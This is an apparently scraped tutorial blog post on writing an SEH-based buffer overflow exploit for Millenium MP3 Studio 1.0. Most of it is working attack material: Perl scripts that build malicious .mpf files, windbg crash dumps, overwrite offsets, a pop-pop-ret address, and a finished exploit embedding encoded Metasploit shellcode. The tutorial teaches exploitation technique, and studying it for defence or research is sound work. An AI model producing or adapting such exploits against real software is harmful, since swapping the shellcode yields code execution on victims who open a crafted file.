67,750 views
 Exploit writing tutorial part 3b : SEH Based Exploits – just another example
Exploit writing tutorial part 3b : SEH Based Exploits – just another example
In the previous tutorial post, I have explained the basics of SEH based exploits. I have mentioned that in the most simple case of an SEH based exploit, the payload is structured like this :
[Junk][next SEH][SEH][Shellcode]
I have indicated that SEH needs to be overwritten by a pointer to “pop pop ret” and that next SEH needs to be overwritten with 6 bytes to jump over SEH… Of course, this structure was based on the logic of most SEH based vulnerabilities, and more specifically on the vulnerability in Easy RM to MP3 Player. So it’s just an example behind the concept of SEH based vulnerabilities. You really need to look to all registers, work with breakpoints, etc, to see where your payload / shellcode resides… look at your stack and then build the payload structure accordingly… Just be creative.
Sometimes you get lucky and the payload can be built almost blindfolded. Sometimes you don’t get lucky, but you can still turn a somewhat hard to exploit vulnerability into a stable exploit that works across various versions of the operating system. And sometimes you will need to hardcode addresses because that is the only way to make things work. Either way, most exploits don’t look the same. They are manual and handcrafted work, based on the specific properties of a given vulnerability and the available methods to exploit the vulnerability.
In today’s tutorial, we’ll look at building an exploit for a vulnerability that was discovered in Millenium MP3 Studio 1.0, as reported at http://www.milw0rm.com/exploits/9277.
You can download a local copy of Millenium MP3 Studio here :
Please log in to download Millenium MP3 Studio (1.7 MiB)
The proof of concept script states that (probably based on the values of the registers), it’s easy to exploit… but it did not seem to work for the person who discovered the flaw and posted this PoC script.
Based on the values in the registers displayed by “Hack4love”, one could conclude that this is a typical stack based overflow, where EIP gets overwritten with the junk buffer… so you need to find the offset to EIP, find the payload in one of the registers, overwrite EIP with a “jump to…” and that’s it ? Well… not exactly.
Let’ see. Create a file with “http://”+5000 A’s… What do you get when you run the application via windbg and open the file ? We’ll create a mpf file :
my $sploitfile="c0d3r.mpf"; my $junk = "http://"; $junk=$junk."A"x5000; my $payload=$junk; print " [+] Writing exploit file $sploitfile\n"; open (myfile,">$sploitfile"); print myfile $payload;close (myfile); print " [+] File written\n"; print " [+] " . length($payload)." bytes\n";
Open windbg and open the mp3studio executable. Run the application and open the file. (I’m not going to repeat these instructions every time, I assume you know the drill by now)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012f9b8 ebx=0012f9b8 ecx=00000000 edx=41414141 esi=0012e990 edi=00faa68c
eip=00403734 esp=0012e97c ebp=0012f9c0 iopl=0
nv up ei pl nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
efl=00010206*** WARNING: Unable to verify checksum for image
00400000*** ERROR: Module load completed but symbols could not be loaded for image
00400000image00400000+0x3734:00403734 8b4af8 mov ecx,dword ptr [edx-8] ds:0023:41414139=????????
Missing image name, possible paged-out or corrupt data.
0:000> !exchain0012f9a0:+41414140 (41414141) Invalid exception stack at 41414141
ah, ok. Both the SE Handler and the next SEH are overwritten. So it’s a SEH based exploit.
Build another file with a 5000 character Metasploit pattern in order to find the offset to next SEH and SE Handler :
Now SEH chain looks like this :
0:000> !exchain0012f9a0:+30684638 (30684639) Invalid exception stack at 67463867
So SE Handler was overwritten with 0x39466830 (little endian, remember), and next SEH was overwritten with 0x67384667
- SE Handler : 0x39466830 = 9Fh0 (pattern offset 4109)
- next SEH : 0x67384667 = g8Fg (pattern offset 4105)
This makes sense.
Now, in a typical SEH exploit, you would build your payload like this :
- – first 4105 junk characters (and get rid of some nasty characters such as the 2 backslashes after http: + added a couple of A’s to keep the amount of characters in groups of 4)
- – then overwrite next SEH with jumpcode (0xeb,0x06,0x90,0x90) to jump over SE Handler and land on the shellcode
- – then overwrite SE Handler with a pointer to pop pop ret
- – then put your shellcode (surrounded by nops if necessary) and append more data if required
or, in perl (still using some fake content just to verify the offsets) :
my $totalsize=5005; my $sploitfile="c0d3r.mpf"; my $junk = "http:AA"; $junk=$junk."A" x 4105; my $nseh="BBBB"; my $seh="CCCC"; my $shellcode="D"x($totalsize-length($junk.$nseh.$seh)); my $payload=$junk.$nseh.$seh.$shellcode; print " [+] Writing exploit file $sploitfile\n"; open (myfile,">$sploitfile"); print myfile $payload; close (myfile); print " [+] File written\n"; print " [+] " . length($payload)."
(ac0.ec0): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=0012fba4 ebx=0012fba4 ecx=00000000 edx=44444444 esi=0012eb7c edi=00fb1c84 eip=00403734 esp=0012eb68 ebp=0012fbac iopl=0 nv up ei pl nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206*** WARNING: Unable to verify checksum for image 00400000*** ERROR: Module load completed but symbols could not be loaded for image00400000image 00400000+0x3734:00403734 8b4af8 mov ecx,dword ptr [edx-8] ds:0023:4444443c=???????? Missing image name, possible paged-out or corrupt data.0:000> !exchain0012fb8c:+43434342 (43434343) Invalid exception stack at 42424242
my $totalsize=5005; my $sploitfile="c0d3r.mpf"; my $junk = "http:AA"; $junk=$junk."A" x 4105; my $nseh="\xcc\xcc\xcc\xcc"; #breakpoint, sploit should stop here my $seh=pack('V',0x1002083D); my $shellcode="D"x($totalsize-length($junk.$nseh.$seh)); my $payload=$junk.$nseh.$seh.$shellcode;# print " [+] Writing exploit file $sploitfile\n"; open (myfile,">$sploitfile"); print myfile $payload; close (myfile); print " [+] File written\n"; print " [+] " . length($payload)." bytes\n";
At the first Access violation, we passed the exception back to the application. pop pop ret was executed and you should end up on the breakpoint code (in nseh)
Now where is our payload ? It should look like a lot of D’s (after seh)… but it could be A’s as well (at the beginning of the buffer – let’s find out) :
0:000> d eip 0012f9a0 cc cc cc cc 3d 08 02 10-44 44 44 44 44 44 44 44 ....=...DDDDDDDD 0012f9b0 44 44 44 44 44 44 44 44-00 00 00 00 44 44 44 44 DDDDDDDD....DDDD 0012f9c0 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012f9d0 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012f9e0 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012f9f0 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012fa00 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012fa10 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
Ok, that looks promising, however we can see some null bytes after about 32bytes (in blue)… so we have 2 options : use the 4 bytes of code at nseh to jump over seh, and then use those 16 bytes to jump over the null bytes. Or jump directly from nseh to the shellcode.
my $totalsize=5005; my $sploitfile="c0d3r.mpf"; my $junk = "http:AA"; $junk=$junk."A" x 4105; my $nseh="\xcc\xcc\xcc\xcc"; my $seh=pack('V',0x1002083D); my $shellcode="A123456789B123456789C123456789D123456789"; my $junk2 = "D" x ($totalsize-length($junk.$nseh.$seh.$shellcode)); my $payload=$junk.$nseh.$seh.$shellcode.$junk2; print " [+] Writing exploit file $sploitfile\n"; open (myfile,">$sploitfile"); print myfile $payload;close (myfile); print " [+] File written\n"; print " [+] " . length($payload)." bytes\n";
(b60.cc0): Break instruction exception - code 80000003 (first chance) eax=00000000 ebx=0012e694 ecx=1002083d edx=7c9032bc esi=7c9032a8 edi=00000000 eip=0012f9a0 esp=0012e5b8 ebp=0012e5cc iopl=0 nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246+0x12f99f: 0012f9a0 cc int 3 0:000> d eip 0012f9a0 cc cc cc cc 3d 08 02 10-41 31 32 33 34 35 36 37 ....=...A1234567 0012f9b0 38 39 42 31 32 33 34 35-00 00 00 00 43 31 32 33 89B12345....C123 0012f9c0 34 35 36 37 38 39 44 31-32 33 34 35 36 37 38 39 456789D123456789 0012f9d0 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012f9e0 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012f9f0 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012fa00 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD 0012fa10 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
my $totalsize=5005; my $sploitfile="c0d3r.mpf"; my $junk = "http:AA"; $junk=$junk."A" x 4105; my $nseh="\xeb\x1e\x90\x90"; #jump 30 bytes my $seh=pack('V',0x1002083D); my $nops = "\x90" x 24; my $shellcode="\xcc\xcc\xcc\xcc"; my $junk2 = "D" x ($totalsize-length($junk.$nseh.$seh.$nops.$shellcode)); my $payload=$junk.$nseh.$seh.$nops.$shellcode.$junk2; print " [+] Writing exploit file $sploitfile\n"; open (myfile,">$sploitfile"); print myfile $payload;close (myfile); print " [+] File written\n"; print " [+] " . length($payload)." bytes\n";
(1a4.9d4): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=0012f9b8 ebx=0012f9b8 ecx=00000000 edx=90909090 esi=0012e990 edi=00fabf9c eip=00403734 esp=0012e97c ebp=0012f9c0 iopl=0 nv up ei ng nz na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010286*** WARNING: Unable to verify checksum for image 00400000*** ERROR: Module load completed but symbols could not be loaded for image 00400000image00400000+0x3734: 00403734 8b4af8 mov ecx,dword ptr [edx-8] ds:0023:90909088=???????? Missing image name, possible paged-out or corrupt data. 0:000> g (1a4.9d4): Break instruction exception - code 80000003 (first chance) eax=00000000 ebx=0012e694 ecx=1002083d edx=7c9032bc esi=7c9032a8 edi=00000000 eip=0012f9c0 esp=0012e5b8 ebp=0012e5cc iopl=0 nv up ei pl zr na pe nccs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246+0x12f9bf: 0012f9c0 cc int 3
Ok, now replace the breaks with real shellcode and finalize the script :
# [+] Vulnerability : .mpf File Local Stack Overflow Exploit (SEH) #2 # [+] Product : Millenium MP3 Studio # [+] Versions affected : v1.0 # [+] Download : http://www.software112.com/products/mp3-millennium+download.html # [+] Method : seh # [+] Tested on : Windows XP SP3 En # [+] Written by : corelanc0d3r (corelanc0d3r[at]gmail[dot]com # [+] Greetz to : Saumil & SK # Based on PoC/findings by HACK4LOVE ( http://milw0rm.com/exploits/9277 # ----------------------------------------------------------------------------- # MMMMM~. # MMMMM?. # MMMMMM8. .=MMMMMMM.. MMMMMMMM, MMMMMMM8. MMMMM?. MMMMMMM: MMMMMMMMMM. # MMMMMMMMMM=.MMMMMMMMMMM.MMMMMMMM=MMMMMMMMMM=.MMMMM?7MMMMMMMMMM: MMMMMMMMMMM: # MMMMMIMMMMM+MMMMM$MMMMM=MMMMMD$I8MMMMMIMMMMM~MMMMM?MMMMMZMMMMMI.MMMMMZMMMMM: # MMMMM==7III~MMMMM=MMMMM=MMMMM$. 8MMMMMZ$$$$$~MMMMM?..MMMMMMMMMI.MMMMM+MMMMM: # MMMMM=. MMMMM=MMMMM=MMMMM7. 8MMMMM? . MMMMM?NMMMM8MMMMMI.MMMMM+MMMMM: # MMMMM=MMMMM+MMMMM=MMMMM=MMMMM7. 8MMMMM?MMMMM:MMMMM?MMMMMIMMMMMO.MMMMM+MMMMM: # =MMMMMMMMMZ~MMMMMMMMMM8~MMMMM7. .MMMMMMMMMMO:MMMMM?MMMMMMMMMMMMIMMMMM+MMMMM: # .:$MMMMMO7:..+OMMMMMO$=.MMMMM7. ,IMMMMMMO$~ MMMMM?.?MMMOZMMMMZ~MMMMM+MMMMM: # .,,,.. .,,,,. .,,,,, ..,,,.. .,,,,.. .,,...,,,. .,,,,..,,,,. # eip hunters # ----------------------------------------------------------------------------- # # Script provided for educational purposes only. # # # my $totalsize=5005; my $sploitfile="c0d3r.m3u"; my $junk = "http:AA"; $junk=$junk."A" x 4105; my $nseh="\xeb\x1e\x90\x90"; #jump 30 bytes my $seh=pack('V',0x1002083D); #pop pop ret from xaudio.dll my $nops = "\x90" x 24; # windows/exec - 303 bytes # http://www.metasploit.com # Encoder: x86/alpha_upper # EXITFUNC=seh, CMD=calc my $shellcode="\x89\xe6\xda\xdb\xd9\x76\xf4\x58\x50\x59\x49\x49\x49\x49" . "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" . "\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" . "\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42" . "\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b" . "\x58\x50\x44\x45\x50\x43\x30\x43\x30\x4c\x4b\x51\x55\x47" . "\x4c\x4c\x4b\x43\x4c\x45\x55\x43\x48\x45\x51\x4a\x4f\x4c" . "\x4b\x50\x4f\x45\x48\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a" . "\x4b\x51\x59\x4c\x4b\x50\x34\x4c\x4b\x45\x51\x4a\x4e\x50" . "\x31\x49\x50\x4d\x49\x4e\x4c\x4c\x44\x49\x50\x42\x54\x43" . "\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x48\x42\x4a\x4b\x4b" . "\x44\x47\x4b\x51\x44\x47\x54\x45\x54\x42\x55\x4b\x55\x4c" . "\x4b\x51\x4f\x46\x44\x43\x31\x4a\x4b\x42\x46\x4c\x4b\x44" . "\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c" . "\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x51" . "\x34\x45\x54\x48\x43\x51\x4f\x50\x31\x4a\x56\x43\x50\x51" . "\x46\x45\x34\x4c\x4b\x47\x36\x46\x50\x4c\x4b\x47\x30\x44" . "\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x43\x58\x45" . "\x58\x4b\x39\x4b\x48\x4b\x33\x49\x50\x43\x5a\x46\x30\x42" . "\x48\x4a\x50\x4c\x4a\x44\x44\x51\x4f\x42\x48\x4a\x38\x4b" . "\x4e\x4d\x5a\x44\x4e\x51\x47\x4b\x4f\x4a\x47\x42\x43\x45" . "\x31\x42\x4c\x45\x33\x45\x50\x41\x41"; my $junk2 = "D" x ($totalsize-length($junk.$nseh.$seh.$nops.$shellcode)); my $payload=$junk.$nseh.$seh.$nops.$shellcode.$junk2; # print " [+] Writing exploit file $sploitfile\n"; open (myfile,">$sploitfile"); print myfile $payload; close (myfile); print " [+] File written\n"; print " [+] " . length($payload)." bytes\n";
pwned ! (and submitted this one to milw0rm :)) : see Millenium MP3 Studio 1.0 .mpf File Local Stack Overflow Exploit #2
You can find the list of all of my exploits that are published on milw0rm at http://www.milw0rm.com/author/2052
Exercise
- use a small buffer location to write some jumpcode, so you can jump to the real shellcode
- hardcode an address (if nothing else works)
If you want to discuss this exercise, please register/log in, and open a dicussion on the forum : http://www.corelan.be/index.php/forum/writing-exploits/
Update : one of the users on this blog/forum (mancu37) has posted an alternative exploit for this vulnerability (based on direct RET overwrite). You can find his PoC exploit at http://www.corelan.be/index.php/forum/writing-exploits/exploit-for-m3u-file-eip-overwrite-additional-excercise-of-tutorial-3-part-b/. Good job mancu37 !
© 2009 – 2021, Peter Van Eeckhoutte (corelanc0d3r). All rights reserved.



